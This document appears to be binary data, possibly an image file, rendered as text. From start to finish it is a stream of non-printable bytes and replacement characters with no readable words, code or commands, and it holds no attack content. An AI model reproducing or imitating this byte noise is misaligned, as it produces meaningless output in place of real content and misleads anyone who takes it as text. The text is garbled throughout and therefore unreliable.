��4�z*���Ǘ��p	l�D�2���d'qG3T80�pH���*d`�H��F��Y4�'�6q.$A{������l ��\#f��Xh(��K�a`��$F���qāPp�p��&�-D��pY��X�GZ�q[%��F6.�����F5��b?[���BC|b)��&Vr�`M����?� ��̒%!A�u {����Ĉ$��[H"�'�@R��R�5Gʋ�Q�:��?���$\�3��.ѽ%�_Q{�lb��J6щf$�+�H}���s!X�,�Ꮘ��a�$f	�c:d X��">��rq �t�gQO�O]��_$B׮�%�iX��.�s�cmDc�¡�S%��@� ������?�:��&p�.�J�@/���A��fh�C
�
J����"�F�p4�H0���$Ii�B|!�DB&��CTZ9���u&��?��sX�E��@�P�Yv���q�P[O��$!�RU%�Ъ�8��hb%�#n.��V6��!Ȱ�E�ʗLx�w-�7.��F���D_Or�V8I��P�,fa�2�*C%�?�0\�`!��e�ݓ��$�DT��(�����<�dr̫�@<�Rf����\#��_��7��\KQ�L��"E�8y	�.�bn�Z���
��=I,'b������K�O�t��� :�]�m�'�j R�A�ϗ�e�?���"t���~���ֶ��X�3�3j*�g!�+q#a\_c @��?�@�v\Y|����ޘ��$&%��PcW�^��?����҅.f)���V�Q�?
|�Ƴ)���Z��.�p������6��k��d�.��vL�,�T���̤�*���J~!��:"��gD�a/<����B�OxJ�/6	&6�G�a�f�t\��p�!����7:`�T�$�`D�.� ��v��V/"��b���+��ڇ"�-	�����$���_ ��0����Y
V�ƗP��VS�`��־�~GA=�m��!'e�C͈���!ڥ�? �H,¸ۭ��]D@�(�`�Bp��%��n�J��#Ԓl�H3f���c0���@�k��;��������!"G_�	۸Ed��y������r��]p8������@�����$��I��5���x5L�|ى�@�Qh�j�(�z(MmgA"���B��8Lc��ԣ��;fb�#^Ї	���ȅd�;���_����F��]�I!��O$�~9�%R��K'�\oV+^`?�^H����@�bO��3%k�t�f��!ш�/��ȁ"��}T�	}��Pl_p;2�{���`6�����*�����%���X���3p�L	0	��z��������[���j��3�#��\�����Q���)��@�Qhv`7/��b��(,wx}�+	�.��;��=�����?H<�@6��6 ���ወ2����6������ ����r����sA���+�#H�ā(?����#8�G�沩�@aXm��:�}xx@�$��J�x(�d�Ch�.�p�3��n���B�����?p�1D>��BCd�6�D� ��s�C��K*T�
@ �8x*8�8t�;�1��\�8��>ܸ,H����?��(�#��r��� ��ѫ�G5��&����Bb3��G�ʆl��l؁s@Bn���c<�8��+FWJE�PH�p�:�\ ����!`E�	dE!`��d��c�5h9P,�%Ђ;�*(p3� ,�
b�8 ��LƁ`zɗt��	p4ܟ�s�, u�A@��<��r\J,���������nS������v�=}��������ǁ8,~붻c���e>�58�Y(<��5~�ŉ �*c��\V���H/ĳ��:����E��5�����t�-P|�d�I@`�88���Ɉ��iL	��F,�r��@M	��<pM�t��+�T��+�2�� �+�B���a������K���ACC� @ Hb��� ��J�:z䒕��t\c�����-V���TρH�0�(���c�q�9a���Q΢���I�P�ddF���_��������Aq,�����Jy����;��ʧ�Px�J� v�t�G}�t��&�_H�PM��s˪��#�^P����p����p�"5R$%�$�#5R!�NU�_� �R+���O�H� �R(����&Ṕ��,���������S	��[�p�ip���L��L@�I�DPɜ^���;̂m���Hʤ�Hy�PI���H�m��(x�M5�.��O��+U�4�(���Ӈ:H�RW�N���Ձ�Q&���� �]�U!�_��V`eR`�@P~��hxU%�΁�Rp�&��h� H�V�&(�o��o�� N���:�K�  ��O9��$5�,=�C����,��4P`�b�OBXp��ą�<���r��J�L�m�T�����X�-�, ��#�GMQ-� �	 ����J�Ub�^�贁�t=� &\��\V�֟]�\����d�UPR�%�'��
M8 "uc@��KX��Ă,��,8� ���'�����*ݓ`�+a`���S8Ɂ�ρ0(�ח �}T�$��̀Q��]��T�J����o �# ʝ�1@����r����@hVk�\��hV�}�����5P!U�"}9��c�̜�թ����٢}I�������_���֩�Y��U��� �j�٪u^@8 x#��s��$�	@�� \�V#�H Rx��j�x-��(XQ`�����דHF���>5	b X�-\Q�߈�����?���}՗%R��f��ݪ��"Ņ<4� �Z@ �
���U(Wqhq8/^=�V�U��ٕY����� ���]@���u�&-���U\�b�YR���蜀��#��MRp�w|�xՀ��Ӕ�_��Ʌ�����}�X|�����]�]%��-��2F^�c|R@�`>F��`�������^%�`���ZB&V�-R�Zb` @Z&ZN�H�f�]f��N�3v�bM�Ս`F�U)v���\�*f�<���S��ɜ���EP�\åÉ��6�ddud!��-Z�E��d!� Xff��'-ҹ3�0�-Rf(�(m�fn�fo�fp�fm��G\�Uff^�{xc~c�MgfNab.���&ZRs��5�W�2�ʁ:h�������tL�]	Y>^d�a:|I��e��E\\H\o��c4d8^�ed�Y��h������h�3l�Z:� o�:&���nd&֩�^f%�|c��h-�+:(�ۚ|��]�te;�W��W����S5�I�Q0�#i_�Z��KFPDx����Ձ` �k�d\���䀈(�{�YD��d��^����f�`���`!����`�� g86�e@Egu�i3~f���Hhj�X�u��D��%_��	Э�U?=P�X8��9L����D��ľ �.n�>n�.nF�f6VX>� �;^�e��ng%>j:d ���B��e��`x>�e����6o�>F��Vl�����放��6og�k�����S����6p�XAX�IX�c֝h:�j����?�\v���g���n�l�v�B�㡖��.R�c��>�_�Fo�q�.��f���n�k�� � =�kv���@n�Po�f�� ����N��ȁu���Nh{�� P��I�T3g]�f$\5'Tĕ5k��[-�p��2�kD����nd�Uq�\�=�Z�����U�Z^t�ltHg`f$o�`������B��M��"�`>�tK�YRXF8�h�,\*p֦_d��E�%u�,6s9� ������8V'�� dX���c7����vl�q�V��Afa��k��g����L(���{X�p�f /����}�C�s��[
�_ruTfu'�%3��7d��uçM
�]	�ji��1� _��9O��_�ƞ��{ �t�i4~v�����l��F�>o��on�t ����՝VLOgbk?�u��pG	��o�~�%/n?l���_���+R! 9)�B]����@��8��kI��Y$� `&=�M�> ���xfH{�G{��?gkH��q�� �Y:_���r��}�;~�G�t�ctt��cQW�GbF�yx�pv�q��fp7݁���ij��&�F��I<W��Ӫh2���jMݛ ]���]�1`_��c�����n��B�`\��J?	���o���]�UG�g��"�oJOi�gF��l�oVb`�H�c�R²z϶u(}=U�����w�~I���h�yp�vT��[��h�NP�럷�H��0p  @=�h�"F�� �n�ǌ"Gfd@�_��*,J$i1䅋'[�R��Ė�0���dD�-;>����=�8?�gt  <F�X��K�Ĩ���Ѣ��|�#�0�@(�:T����f��⟨�z�wB�E��-Z�	w	�:����o�zL���E(	�d�"3�G�.m�4�{�
��K͛12h"�l���m�M�0n��Q����cn���1�-b�{�Tb��:χ��s�N�X8^�1�ɢف�p�S�
۷�1"�7D�dOX�c��C8�72t�M8��w�i� ��1�N)�d!��q�!����@D���C��YEȩ�s7bT!5�H�j�dc!�dUe��M�i620�T>5�u�WJU��Wae"�0d]�4����C�]��a���@�T�b��p[���c�!ԕ<��E�M�"I=M��j�YTTU��B:iPJU�l�0�.!��T&�=�nZ1�vr���W�0p�5B��!���]�he<���@��Gޖ��U�*���[��`�P�a�E���~�-]�a��75���$H����E��o�̴Ԍ������6\J�*P�����P��E�r�k�[-��Q@A��HK�[Ѽ>���,���ϖ�)[�-��A\ֺ�-��U$Jklt�b�u��wzs�B�R�h�E3���.Z4I�lXKK^�Է/�,�v ���DQѨ�=	�ڰD��
���`5������M�$r,ɑ�b��Φ5��B�wEq�Q���)P}�^�ހ檜	���t�=�ȧF�R��*�n���E������%���V�pm��fRG�X�s-�"Q���ۘES[8���OX���@��C�@�R����Wt���u�Ak������?5<��6�SE�ɇ���>��o�U������YQr����c��n�4��i�2�C��\���`M8�[F6���"ú��U�+����:�FP#��|�8��2	$=���ޓC�U+�)��$'65F�X.��DN�B ��EE��ͩ�בM�c^|W}$����H�"���̀Da	]����M�Dm����d�W�pڇ���H�C[��?l��,D�2d�?b���,-=�K�b&�%&M���:9��$�6�E����r�O$B0YQ��%��1r�����)ڄ$��$l�!�;�KV2�;!��h:X�\��3V��<��4�&Đ["���=$o�B���7-LJK[�������%�!I��V��������GX5#�co�F�6���q�a�h>ө��HH'ɔfZ1�)eV�Zԍ�H�0�9�|U�\c�Q<dd�!�"ɊPK.j[ w�O"fg��aB9�$�\���VS�	��K�	2�*�*x?y�(c���ȏ+ɺ<ʌv�m@�Mu�dU��Q/����M��b�hia�/Uc �P����δ��"w9\ܙ�P�og��?�Pj�l(aj����q�~T�r.U�Ug7�}NoN�ϊT�-J�~)��D5��T2M�'���2�K�GvD�	%$ܑO�K"�k#�һ�-��@F��7�̳-�A����$��pbNv#�ҋ ��G��şH�Q�u-=��׺�(-ɯVd9ߋT)�J͂X���@���Mf����7S��]E`�܊b �h�?���E��!�w�bzrK qb�=�ڗr��/J�o����q�#dTS(�0�t�P����d��P�V$�Y�k1��Ȅ�,��L�J)9�S�s���9!Ys-��@"�})%*��U@��H%/�"�I�ə�p`��r4��}�㯖�)F���5D�l�x�Q>�h��cY-�ftd��U�3Uu֚B� �Ҳ]� %W�݂1P[i[Q�ၬY�ǛC\����d`㒑>w��r� [Ƌ�� ��e	N����i�޾{G���C�Q�Y�f���Oi�b���B0)(���F����ǱR�$5�~��~���3��l@͂��?��d�'��s�j���p/����AjY�jc�"$���[�H�T�ec�0'�� G��$�����DT���0'SK��uHck qe&��yH�
�� 9֗�1+��]�c���!��JTw ����i�w��A^>���G9�ƺEs�B�v�I�@�b�=�������9����X�����Azs��4��0U�)�4r/�5�z���􃏤��h�C ��{x��%nX�?�rw�F�	2�1��@#�<vU;R4���,�N���77;��&��>8Eh޿eˮ�T�����ӫ�yѺvj�I/4�����!9[��������*�^����Y�D�Ւ��S����L {�]�����%�eiNQ��}��4Ǣ��@�D�=�E`=��џ��ժ��eD2]�J��hJ�H��_�T�X1Jk܋f�Np����o�D���?p���"X(0K--tR� �﭅@���Bș�?�X��D4̗�m�F���Na�CFl�@��,
r��p xD�	h�e��xN���`T|�
/}�Y�A_��o��)k�p]�}�C���C�I��@zP��l�ap����C��A��I�A��5_N��}N4F��Et�kT�N���,P�H��C C l `�D̅�E�H��`[��U�����,i[I�G���y� `BE�!Xİ=�-hfla4L��=�cx�#�����A����Px��3\�6 Y٬f�/���]I�Yd4��l��C,�H�K���A@�����=��R-�g�F�	� G�P���D4௽#(��?�� T(�?	D4SB�H�AH�� �(�s��fu��t�Wr � ��|�'f�5�Ow�ȿd@
�Bd ]e�<��H��=�<��Asm�� .L�U*�Zr�r��j$�1H��N�xI@� j�IN� ��^ ��cEe>)>{PKƱ[�*b�΀@k�"B��9�RU�n�I�U�ED�_8Ro\����X�,��r2����n|�� �&Tgu��,T@�|Y���t�?��@�tA4�dF��P��%NI�xi����f|��!��f<�a�: F|��Yc�D�,��=�Od��}Y�
Y}K�Y
t̑k �HdC6�YiE��xĘt�@���gy��MJ�]���H4��h�i���h`1c�@
���
�]������,@\���#�=�'�*"�,@,��,)��?8(Q����dZ#��|K@]ϕ� 0\D6X��%HpD���rfgE��
DZ�<dG�����?t�@��\��L��ɚ���I$�C^���5W'��ӝ�V^]	(;B�EH�C|�Z�5�;�C+\�P_mR�m"R�c�רi� c8�@4'�ZD6�̜��e���@�C��Y ���q�K4���D���Ua��9؀{Z���)g �4|f`8��ÚaD4�����@���z�& ���!�����	_���ܑ �y>JZ�Я��t�D �������,L�CPkEP�d����*X@u.gs��n�
\�i�ԁ��.�?4A�Ac� ,�Ҫ�1c��i�f �5�d�?�T��
 �F�`^�
B ������;�������C�ي���Ie,��,��@2޶ �@߶� �����l ,�csmB'�B
d�/��9dC�RkȒ�r�lE�������@�@
�@
��*�Ct�r>Dsa���*��.���A��`<D�v��@&�B
`��n/��!�B�-0� �N/�Vo�*���6W3�է�D��l����lN�!�P�ciV)��<,��E����o�&Qm:���)� O�<��<�<L�$p�<p�h��2'�l���@����?t�{n6�>��h���ȆpE�nyn燐�c�0� $����!�p�>������^���	h ��v�XP��se�b�k���DKc�b��A
D����?����<$�а�R.��C���vnGAtdG�0�e�2���ă0 �C��?�S+�(���E)�~��"Tr�lf��诘�ܴE�U.���C� ����?�F��ǲ,�r6x��B6���<��>�n/���^n.�0�C��E�pE�n3�!�sU��6��r�' �,K35�#� ���B['��BL�?��ԝ)Y%	������Ǟس��!���gFd.�p���9��.{��9�p?D��1�a����@HA�V�83t033W��r(R3#h��j6��!Ԫ�I�S�'�4۲�]�[�G8��8��_L``�{�JR�=�S��C�2F��T����i6��?�i<D��Ag�A4�j�V'�EX��*�?H�C�1\D�L��~t]��3C���"(�I��`h(��]ݕaK�;�4%{�"k�CD���������\�	;��<��a�!�(�sdŵ_AELuE �	ǃ8�0��V�xu< �;��? 20�����Vc�C�CE��E��Z��[g�B��?�]?�G��$|�8��_�X#�*P��v�4�.v�#b��uG�?��������	y=���?l�@Ԁ)y6а���UDk�m�0�ÁDAW�@8�#�����C�Z4qg�qK��?쬇>D:<D �@ELs�.sc�JlS�^w�R`+1J,a��aOi(�o��ty_�����99H�%@�/���L�m:��@PKt��A �<����?�C�W���?$�H �?����y�w�p��@��mO��'xE��Ch�8��tS�"$�'(�(���E�8w�',�^�Y`�A��J�؊fٲ4c b�x�����?8�C�A�&y����/m��N�,�\�8,�?�8���;�2�_ b�?D��?�bEX�? FxAE ��D�����?��@��Cp;Fx;47��ݬ�4�Ӹ�j�Ka؂�`��G�z��C���nw7�a�!T!%�zI��@��N���<D�����@�"��1�c@H�V�60:{<0<0�.W��C���'�����';�d������Sr&wEC1<�4�����x�?��{h������b����#��:���޺�w�bb�{�n���E����?A$����b���ۇ��� �n5��y68��Ü��V�n�b<���>���~É�9�e��q#3x�?��+�@Σ��o��@�@^�u[�hz�%q�g:�,�]�]�3=w����u6K)�r��"Bc���c�_�a8�j�����c�����?�CW{�';0�E�ñ�EԠ�@'dD3X�)X��������:�B h�?�C��@�<4lI#�Pn��7z�� A�
�wa�t��`A�	b�x�ƄB���DI�4y%�!/�(u0��2E2ȋ����)G�ߑ����7������&L�3�䟗���rݪ������dJ9�����n+�"�:h�nQ����?�n�������K�0
:d�pFL�#RTh�!Ǎ2D(��B�-B>�� �V�F��g��ӪU�t��k�-C��g��.��ly�h�1��+w���6`M�ՄOL<U�V/z�j���noA�G����ҧ_o׮z�^�m{pF1�?�11�2C���L������3�0���:ĐPV��5T��D�P&�D�'��������,�H� ,�Q!+��!!ܩ������
+��j���:�*K���Q �[l��)����%�����$J��3� �h�����A��Ȳ1����;3$�BBͣ��P�:Q��~*�^T�����w1�����G��!�0u�/��R�'����:�S*�P地�k����$<��]#���4-�? !� � ,   + � �	H����*\��_�/#J�H��ŋ3j�ȱ��F�N5:���?D��!2��&�0cʜI��͛�V$"��?�>	�9���ѣH�*U(@�?�2rT���ҫX�jݺ���@1�0�׳hӪ��ߧO��~J4.�!ud*[˷�߿� 5Ȣ��^̸�M�y��l�`(ǘ3k�8` ��@�)>�o^�:�f	�TFʔ�Z��wѿ��d�N�xP�(�!.μyߗ�����#�j�Q|���e���+�m������WF`��������|�����1�t�	 UA�	�&(%�0�S?��'�KȐ��k�)��
18�@� �t��%�lap�"y�7!AJ��K����8�F�7� P�?����)nR�{�%�@� �W�9V� �P�a��3P�4B�@��s� d@W@	V��O���?7 aP(H
DC[>�(��c�����?7&�
&����[����8��s�!��H�!���y��n�B��V�%�I�4� ��2��ʭ�*�1�c�?%�Y�J=� ��O p	�@��J�E�7��	B�:q}BiI)�Ғj�IH���T-��Ҥn� J$H�d@[�	9j� ���M��`�-��i�C{��hd�K��k
	��w�P �p��@�RYe�b�@�"�񨾢ӫ������e�o�	y-�a�XШ����0���F��7��	�	,�6����\G�UA���r�e<��!�&�]�]P^#�E��,X�P����@���n�n{�V��-��M&�� ��7A% Q��s�->�6��&@dѦm-�t�[@���a�9.��5C�g%oM��2�t�����1�����@Hܐ
��T�Da��c��쿓)} 4/&��TС�4d ��p���P��ޒi6B�(�}��Z���Ϗ<�BB��B�������@�4	�0S%����@Hz���$����$X�(�� �v�Q�Nh˘�&�d$�-B�c|�2JP������
fA��
@:�l���z B���q�4��B;�0{Ӄ��R
(����	�1�*���8F��Ł(�t��G*&G<3^+���$(V,�c��`@���Ϗ!Da�8���C �d�<0~`C�a�������V>8Ilp� �K�$��P٩��;Sɼ5.!�d�4�dz���1$9�NP�L����Qp ���8��1���f�� u(�; �E��L6�霝� ��G`���S�!�"� #�,����� �L�S ���|eR9b��4���a��J�<;u�M�2�J�`�"��!?&��9Io{Ɣ_�G̐&��Ȧ@N*�+�	��d)B�K;�Nr ������*��/p�Ѵ��`�0{�k�R�� ~���#�����Q��ԞA���v6���N�%�:u��D�.������!���9�i�����a�Q�4���Q'A$PR��@�� 90W�����* Q��Pѳ 0�C: ����R�R,64�ρ��a�D�Y��<����9:P0҂tv_�%%吀JwICPP)�u �J$Hu:Ǆ��f�hIy��^�Jh�D=�J�6 ��՘�Lk5;�t絒x�I���l���0S�
p��r��fJ�� �D~ݴJ��C�ك�*�1�Mx��Ä7�V�p�M����_��Z����Jy�	�=�@�j�>p{��a���g���-��I�������.�ҙrԬn`���4Q
ܢ
�������oy6+����� ����S��HV @A�y�~(X��s��K��1H2��r�9��5HX�S�Np�lF���WZ+�N�-��[A�(6�AzLj�m�
t�����yԫ3;��*��
	(��:��p�ls�A��\kfU�`X�lҝ���Fު�4�/�"!r��<Fg���u�jdPi�Pต�,�KiQ��I�1b	Gdy����~W�ýpE���ܛ.+�S7�T���Hĭ������	�gk������>�
?V�s�QI��#��j�0�f��Z�QP�p<��q���6�/����Ȳ��m�t!�n�8���v��q��S�x��\�S��8*���R��wh�h�c�M3������P�
K/�(pᣫ<�
H���kX��+.��j�I�@�g��w�w�T�)'H�w��( ��D�`�I��r�&`�&8�����}4�*L-�����9��&���q�( |��C!�w�=��`D��&/�Y<��w*;}7�����#��ŵwA
�����H�2�2D��?X�<�b�v�BG�6
7v�c�}FtW
Pz�B���-P��n��J��O���I��Y2 >�mX*���E��P1Au��� +wR��ni���_�4N@)�	�~u�< �H�����X�afv3@����M (5��i$��_��u�m�&���6�$b1'�5k���
��e�P����I"2QKw�Y�ԅ``%f]� ��G�E{j��Y����p*Auxh�F�t�� Kvć&��5�a��z��( T��
�b��a��xyr� <<`WPx�Hk�@u�`�0��Ex7�OYhR^�h4"�X��YXVl�n)�ϗ�����$� ����P�(�Q��p�ok�<� ��rFFV ~�f'5���OBuz��Chv`F��	 lU��$v�0ovV�@eD+sz���a�tИ
��Y��8FKf��vz͇6��1 >��	��^G
9���� Y������0�Ɠ9UY�|�Ht��U�!�`E��0��� �E2�|6�����i(�`�T�� 	H�JV T���J����E20���~�O����
���	��	��	�)b�܀�����7�0���
��s���0P�)@������癬�_݅t׆�֓���ry�@��c����f�E׆| �(��C��6���� �I�@D��6��$T%L��� �p��8N1G��j׈��`����#Y�p
��f���ܠ������-(:�	�����[Y2��	E�9F�$Ti�f[ē XzPY�� ���y�q���R��I�'�0Vy�z����r��6�	� �<�~�v�8�y�
Jm�Uz]H�{	���)T�N���
?p�Wi�I��	�aq#Ϡ1G� �~�|���r�9�|	J������K
U
�
��}�x���%Ʉ��q*#� ��5��0�i��=;:V��!�Dh8f���c
q��yZ����Uju8W)$�Yo�I������d:�a����`	��:���zJ[��Lp�����h�1�������$#I����_)�8ih���S�'�'��!�z��r�xG0#��v ���u4 	��q��˷EBEx� ۰A	��z�Kb����
��8��*� � �
9z*��겒x�y�फ
���w�1�`l�z��a
�z�	J����I�	��O+K���Ro��O4W�|�`�	+��a�d�Y.�h;�!��aǚs*0�cl9�KX7�EV ��~��a�V��z�3� �Э��ᴖa
-�8����	��	�K{a��/;h��h���39�~��P�8�,��j�t4 � f���SI�Y����ʛ�R˥1��8@8)[f;���A<3�-�(� ��@4 4P��Q�K�H���)���њ���݊�a��`k���&Ю������6��cL���~��r�ymC۾��N��4��g
���ɛ9A�	���z�� ��� �
a	�C�Dry��<�� +�x;��N�E싞�ڻ�X��*/�A����b��+�������{	DQ#vb�EF,v� JLK�������;�E~)4��u�JQɘ;lln��kC���	N�H@$�8C%��n��u�5��|����|K4��A���v�n����8���]p�� �,����A�'K_c�v?/� ��
v��,��j��E�K������O*t���9v,M���'����	��
A�0�UF ��4� ����Ҽ������[G*��{��E�+��K�<��	����=d|�|�,��{R`��x\��-=�u� \@����<�6(�ud���~��`=�`<k=7:Em�ˠ�Zc���ܽ���q��L0�x\l-]���֞����M�8����Eg��Q��E�lF]��i�ƽ���������;�&}�`'![�Ұ�uhl�Zoe�AӐ}�ZdR5�<�����
��� ��� ��C�ڡ}�̽ü�ۭ�����3�s�R����	q�.M�a���櫷�\��{���@	�@	���q]�����ڬ�ھZ#D��2��C"��1���������Q�ؐ���}{\I+�ݭ����ݰ�ݬ�Ԟ���,�+�bP�1�B�:�,Q��~���/��3�i}է�zQ;��3`�� ��#M����������H���[*��0���6���
A�Q�A��� j�o|"��	������"1P���-ч����C>��B#���4�Ɩ���z��]�3a�bN������k��pة�� �q�FQ��a�fQ�,i�&r����|.�8��J�P�b��C�b��l�}��Q
�-�Β٭�@��g�3����:�8�	����[����A�Ҹ�������2��n�VK.����ۭ�Xa��&�>����H�!NÊ���n�I볮�#^����z~��!t�㆞�@n?�Ɏ��k���*�Ox�*�^���K���<����&��P0��r�όu��+���k���O0��H�����Q�L�����>�����8��@�c�z��̾�H^�.O�.��tH��py�p	�`K�<��!k/OM���� �q-  <����--�}���z�2/�}/�CN-�Y�^^���&���7�<b�u��m.�2���_�����_�_��^�.� _�/�T��.���������0���	���O??�?L�T(��ز��z����W��/��.��g�?������
��W��A�	.d���C�%N�XѢ�@5f�xp�� �p�О#{#B�+�R%K�?<�]I�b,*$�P�N�A�%Z�hD]_�L	��#�EB��e͂Ti�<z0TW�aŎ%���Nhl�T&J�)�DY�*ܐpq�<���_������G�T��̪*U�y�����:�&o��ٳ�@��Irr۪ݮ�k��]�("bh���gܹu��QtA�Nc�}�P����A�lZ0�?`M8	�`�u�ّ�Ǒ{��&i�)^�rU�5�����^�4tg��-�����A��j	5�RsO=��JM=���^�ǖl����2�гN�����C�.�j�8�ڠ�U6t�EΒ�<�JZ��n�J��B�H-�!.���� ��0���qJ*�
�?���l���c.�\j2�lcH�jq[���J8�D�z�@��
'ˤ�1!�i� �.�e �L1�H�[b��QH�!�S�Gk����Є2��C/Y�HSUU��*O��j� QB�[���XVqtU`�l�!�����損,��U@iB� D���Z2�[J$�ӆh�)�]u��h�U��,H-�A^���3"D�*�~�i�j@��u�3��\�0���d� 2H� �`��C@�vd�r7!��-He��E�G��x�`,�����}W�w���`��΍d�Ζ!��u�g�'�������c���*�°��Ԝ�-2��b��=�}�M����z�@|�XyY+� �p�i�ߨ/����v�h�'���z�a�|/�P!���R�S�[n�K�N����dL�� ����=��b��RL�](�=�΀xg
c�������X�_�~'���#�~�5�z�!Ap��`ҧ7�!7:�U��Gl"T ���><|��Oh�K�>���`�}�R�r�bu� ���A��6�O|�c�� xAI�o}h�HA�G����DknP$P�Z��p̟�"h?��jT�aa8��X�K�PD���/�a�r����| �� �W��)$^S�*�B�50Tb+���D-�kH�>'�3zQ��Q�㒃���Hs��5��!D�>d��+�/��d��xȅ�d�T��a��i,c�yI���n ��B�ؐ���p��$&��E��!�xBIKvnh3��L�?>*� :@H7>�K�!/�E��$��h�;H����"��0�%BJY]��O�����0@N(Դ�5�X8�Sf�����&D���8�RH*���3�1��N��� ���<ݗʡP���T�:j0{P�hq�P�x�BV�e��B��Pl1�������;~��m�`B(!0�t���L)�
�%����C�Ә�˦�^EF�6 �� D��G�j�`vΒL��B� ��sc&XRjͅ�,!����
���Z�P�4@DBP���)�?���k�� _��Dt����)[H"�Zׂ�����A:�؂�@�"g*n��?[-6Xz=]Xv�2�v �Q�B̪YH���=�jU�u,�e��&��S���v���J�TԺh��݉�ۢ�6��E��rXQe⮊n�:�W�� �@w�R®��-uGe����X�D8k��C�By[A2g}���
������R�F�k4�kߞ ���D��
� ��f��Vہ������o&��*��p���Z�l� ���iA����8`k���D��8�M����/x!Șz_�
��p���c�Ka
�����1Er|
'!�вA��OPWLTowd�0� 4�@���'3��U�1Pt�� �X>n�J�����N�k�!֮���'���:Y�O.����°?���v�ۂH���MH����R����ຼ�15|��O`� #�ޕS���`!�.H��;���c�rns��n��t#<��:������j�N��-�����q����C��M,���ɻ��Tu ¦�Cp��b[�p�w�E@�c������?�OHW����B��,!�.V}a�}d�Y�!B'�(ړ�Q�w�J��>�u����uv�l�������M0���x� _2����I���F+/��ϰw�.�/��u�;,4g�&�-��!�h�7щfغ l7H��"ͨ�!�&�`��_;��.8k׋a'��^�)h�Ox��X��#��E4x�>��B�_�����+�����X5%,��(�0�9
".�}]���Bv���ހ�bo�v��^�}���"�p>�����}�ɞ�'Mc3��z�"$��?�Ho���������:�Q�� ���o#q�L���+�(�Cx���q8��2�#>���L�s�xk��7�� ���>�о�꓾�`�~Áǒ1��*S����ZI�E��i���S��+�j�ɛ���q7L(�����Lp�H���1���� �3(�98�M�@��).���8(��� ��������� A��;��5���� ,�=\<��7p��2U(��a ��A�X=�� �����s�&������?�+F j3§���h�Y`.�!�� C�8Ń��YhXC��Y8�
����
�q@��x>���};A�c�<���9@D(�����F�A�[:H�!L8H8-�{�'�-�#/(W�DF����#0l���������#)�'�'�{EWl�#i�Y��@�7�s���x$d��V0D�ໂ<�� � ��+8��ȅ��9�0���`/@=���c8E��D\�PSI�࿯�����P��L�A!s��;�Ї��ņ`�,D��kŃ��Y�G�7L���_�H�۾�ܻg\�*�p�"��r�Ƴ<�vܼv�DM�<(�ԣ�HG���'�F��7�a ͩP��FVA���xȤ,L�<L���a:������C��<�x����ɑ����"Ы���WB���\�H@:F�I�ȁI��5��t4�:��t���|ͶlE��;�2�.���w��c`x�h��^�,�)&P�DF�L���ð��TA��̱����$�,���\#��Q�DGTK��Ğ�I������_ J}�� �MT�A$�V��
�XčY�}d�'��9���B�4����$Ɗ�̬�a�C<����,���Ѳ<�x��T�m,�_�QhGGdE0}�͂��Ƀ�Ox�BjE�2�-�Y��؁���Q����-�68(�Ү��� ��>�H�`��6+�� ~��5ɓl��tO���L�8>=��x5-+T�KHH�.�#:J�L`�e�����#-�:0����4KÄ��pL�����H���58,�N,(��+������*4E���dD<�s����,D�Ă��M��<�"`�#��x�H�r����G�Ԃ����' �I�*�TR<�rW��NՏ�,!@�NQ�6�0e,�W0���҂�M-��kЉ�b X�$_CS�5]>SS:�\(8d�S�ҜքH�g�V6��r��T��$,@RR�j�Q0%�E`h���P+�x��l؁x�*��lT�����V2ڄ�$�0%�	]��SQ-�{�קQ׈ R���x���b @(��-�\��b�U���������~����# �g��#��1����x��ֽ-k�v�%F|K��� +��x�ɽY���`%��ѕi04H�=��^��%��]@�B(��e!��ԝݝ�K�m�$X����H��� X���ES�-X\�C��C���Ƀ(�f-@�؂(�r��<H�Y�������+(��P(I�H��-���'_�Wq�R� �DMR�(�V�R @  �W�(�	 �	��R��\�`F�Dؽ��Zv���݇�������ۃ�@(X.ޅhS`��d������ւ�[���ȃ����r_�}� ���$}x_�8PI�s���݁���_��_�vK�QH�D.nRX`3V4Nc�5^c6nc43�c@�(=?���?؀VW��j��t��A��Hp ��^&��lW�a���U�8ۂ^�]^_��8���[?��ӏ��r��@e .UN��Y���d���t� ���e�4W(��n� 2.�8\Ȁ�Of.s���p [��f8�fl�fm��i�@���� U0c8�r�UȀ
�>�9.������m!h�h|����:x9�G�;
�E^���(F��Ӷ-���gM��1(�\y��(�hm����e��hX�t� ?�\����, �v�	���͂�0�n�����PR%��S�9s.�i[�cb@���]���6@��k��\��h��rf@�V�P36���io&�t�,||�^6ȃ#�T�Ї (_!���Z�`p�4A��P�h^�0؃�䊌>��5N���۸�T�\ �#�T�hY�h�m��\�xۨ�,���cc6cb�I� 4�����2߃hU�i���i��n���f�&�h�j�&��8�f8���f���k����6nUx|�6� vm@8�����+�@�8`�jUЀdh��8�KH��{�P(� ^��]N�M��#�6�N>5��U�o8pg�6�cfn9��Gj�6�8&��7�J\�&k��d��`lq�o낐��f��.����n�6q��F������kR�o��>q@���M�$7qo~�&�BC�ȁu� ������ �ľ�\uq�F�h���+hɦ�l�I�r�qG�!�.n�=[@(D�q��m�n4oh�fs� ߎn���^t�iof f����tJ��n�.�&۝vuv���jn�����2�8�X�4��k�h삞Fl�ma�e�h�Q�ڂ�v=_�!�jkf�]W�Fg���Fm�t'�(ws��� ۓ���B(f�tz�w{�w|�wf��B` Gwuo6�s?t&�q���/wW��A7g�^�o����n��&jo~�M�u��2��L�Ql�����^:'Q��gGA�]U�o��p�^jw��e��-g�_�nY/j!r\~�wPr4vg��B �q������O/[��f��B�����C���z�6k7r�mR�V�  @�vX��6�b���U�U��64gg؃� IP��	��I�y-�eo���hH�{��k&|�񲿀�`���U��q��w� Ab`��?������7 n���xɗ��f�7w���z�F�����`��@��{�]�L6�	�x
�$�f@� � �j�u��z��w~g�Y�i��z`x�f�?R�u�t�����wf` 8z���,���Af�0+T�A����w�!��.���"���zx��!�Z$a���ǎ 4h9���`��B����� �8E+d��gǣ�&����y
�ȰbǊ�)���2������;{VbEbg�CI���.l�b����eJv�P�M�2�煐X��7�rS@!5t��(F�ѴY�:\������6���"����!&=8AMVo�����֩��ҙ�E�2�I���)E>���X4b��k_�������r�b���s��R`i�� L�&Ex��)���tf�SBj�V�~���?GU4���q�h�O$P� 1su8�B�D��P��T�=q�7�PT��g,��I��d�O <X`�OJ%�H�H#�?1��h�ՖK ���Ap)Iw�j1!T�?��E�EqvJM(�vR|�'
�f��$���S�4�aW�@���de%)#B���)��
2��C"$�?��%F�U*�����_���2$3��ʘ����P�
�
